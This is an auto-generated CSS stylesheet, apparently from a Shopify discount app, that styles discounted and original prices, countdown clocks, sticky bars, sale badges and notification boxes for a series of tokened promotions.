.limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1.5rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.5rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1.25rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.25rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}

/*{%- comment -%} Border settings {%- endcomment -%}*/
.limoniapps-discountninja-borderstyle-1{border-style: solid; border-radius: 0px;border-color:rgb(0,0,0);border-width:2px;} .limoniapps-discountninja-borderstyle-2{border-style: solid; border-radius: 5px;border-color:rgb(0,0,0);border-width:2px;} .limoniapps-discountninja-borderstyle-3{border-style: dashed; border-radius: 5px;border-color:rgb(255,0,0);border-width:2px;} .limoniapps-discountninja-borderstyle-4{border-style: double; border-radius: 5px;border-color:rgb(0,255,0);border-width:2px;} .limoniapps-discountninja-borderstyle-5{border-style: dotted; border-radius: 0px;border-color:rgb(0,0,255);border-width:2px;}


/*{%- comment -%} Countdown digit {%- endcomment -%}*/
.limoniapps-discountninja-countdownclock-container.style1 .limoniapps-discountninja-countdownclock-digit{text-align: center;display:inline-block;}.limoniapps-discountninja-countdownclock-container.style2 .limoniapps-discountninja-countdownclock-digit{text-align: center;display:inline-block;padding-left:8px;padding-right:8px;padding-bottom:2px;padding-top:2px;margin-left:2px;margin-right:2px;margin-bottom:2px;margin-top:2px;background-color:rgba(0,0,0,0.8);color:rgb(255,255,255);border-style: none; border-radius: 3px;border-color:rgb(0,0,0);border-width:1px;font-size:1em;min-width:22px;line-height:26px;}.limoniapps-discountninja-countdownclock-container.style3 .limoniapps-discountninja-countdownclock-digit{text-align: center;display:inline-block;padding-left:8px;padding-right:8px;padding-bottom:2px;padding-top:2px;margin-left:2px;margin-right:2px;margin-bottom:2px;margin-top:2px;background-color:rgba(255,255,255,0.8);color:rgb(0,0,0);border-style: none; border-radius: 3px;border-color:rgb(255,255,255);border-width:1px;font-size:1em;min-width:22px;line-height:26px;}.limoniapps-discountninja-countdownclock-container.style4 .limoniapps-discountninja-countdownclock-digit{text-align: center;display:inline-block;padding-left:8px;padding-right:8px;padding-bottom:2px;padding-top:2px;margin-left:2px;margin-right:2px;margin-bottom:2px;margin-top:2px;background-color:rgb(65, 75, 220);color:rgba(255,255,255);border-style: none; border-radius: 3px;border-color:rgba(255,255,255);border-width:1px;font-size:1em;min-width:22px;line-height:26px;}.limoniapps-discountninja-countdownclock-container.style5 .limoniapps-discountninja-countdownclock-digit{text-align: center;display:inline-block;padding-left:8px;padding-right:8px;padding-bottom:2px;padding-top:2px;margin-left:2px;margin-right:2px;margin-bottom:2px;margin-top:2px;background-color:rgba(0,0,0,0.8);color:rgb(255,255,255);border-style: none; border-radius: 3px;border-color:rgb(0,0,0);border-width:1px;font-size:1em;min-width:22px;line-height:26px;}
/*{%- comment -%} Countdown container {%- endcomment -%}*/
.limoniapps-discountninja-countdownclock-container.style1{text-align: center;display:inline-block;padding-left:10px;padding-right:10px;padding-bottom:2px;padding-top:2px;margin-left:5px;margin-right:5px;margin-bottom:5px;margin-top:5px;background-color:rgba(255,255,255,0.8);color:rgb(0,0,0);border-style: none; border-radius: 20px;border-color:rgb(50,50,50);border-width:1px;font-size:0.75em;min-width:18px;line-height:22px;}.limoniapps-discountninja-countdownclock-container.style2{text-align: center;display:inline-block;}.limoniapps-discountninja-countdownclock-container.style3{text-align: center;display:inline-block;}.limoniapps-discountninja-countdownclock-container.style4{text-align: center;display:inline-block;padding-left:15px;padding-right:15px;padding-bottom:10px;padding-top:10px;margin-left:5px;margin-right:5px;margin-bottom:2px;margin-top:2px;background-color:rgba(255,255,255,0.8);color:rgb(0,0,0);border-style: dashed; border-radius: 0px;border-color:rgb(65, 75, 220);border-width:2px;font-size:0.75em;min-width:18px;line-height:38px;}.limoniapps-discountninja-countdownclock-container.style5{text-align: center;display:inline-block;padding-left:15px;padding-right:15px;padding-bottom:10px;padding-top:10px;margin-left:5px;margin-right:5px;margin-bottom:2px;margin-top:2px;background-color:rgba(255,255,255,0.8);color:rgb(0,0,0);border-style: dashed; border-radius: 20px;border-color:rgb(50,50,50);border-width:1px;font-size:0.75em;min-width:18px;line-height:38px;}
/*! Discount Ninja Blur prices start */
body.limoniapps-discountninja-block-stop .money, body.limoniapps-discountninja-block-stop .money:not(.limoniapps-discountninja-block-stop) { -webkit-animation: unset; -moz-animation: unset; -o-animation: unset; animation: unset; color: unset; }
/*! Discount Ninja Blur prices end */
/*{%- comment -%} Sticky bar - A70WY {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A70WY']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - QQFMT {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QQFMT']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - QQFMT {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='QQFMT'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='QQFMT'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='QQFMT'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='QQFMT'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='QQFMT'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - VRR1O {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VRR1O']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - VRR1O {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='VRR1O'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='VRR1O'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='VRR1O'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='VRR1O'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='VRR1O'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - NK1HW {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='NK1HW']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 5HLRJ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='5HLRJ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='5HLRJ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='5HLRJ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='5HLRJ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='5HLRJ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - VFDHB {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VFDHB']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - VFDHB {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='VFDHB'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='VFDHB'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='VFDHB'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='VFDHB'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='VFDHB'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 5HSDN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='5HSDN']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - Y21UP {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='Y21UP']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Notification - BFPTQ {%- endcomment -%}*/
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='BFPTQ']{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-image:linear-gradient(180deg, rgb(246, 219, 248), rgb(198, 29, 208));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='BFPTQ'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-image:linear-gradient(180deg, rgb(246, 219, 248), rgb(198, 29, 208));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='BFPTQ'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-close{color:rgb(246, 219, 248);font-size:0px;}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-minimize svg{fill:rgb(246, 219, 248);width:24px;height:24px;}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='BFPTQ']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - BFPTQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='BFPTQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - BFPTQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='BFPTQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='BFPTQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='BFPTQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='BFPTQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='BFPTQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 0DBE2 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0DBE2']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - RCZVT {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='RCZVT']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - RCZVT {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='RCZVT'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RCZVT'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RCZVT'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='RCZVT'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='RCZVT'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - P57QQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='P57QQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - P57QQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='P57QQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='P57QQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='P57QQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='P57QQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='P57QQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - HQLIH {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HQLIH']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - HQLIH {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='HQLIH'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='HQLIH'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='HQLIH'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='HQLIH'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='HQLIH'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - MU861 {%- endcomment -%}*/
.limoniapps-notification[data-token='MU861'] .limoniapps-col-image{display:none}
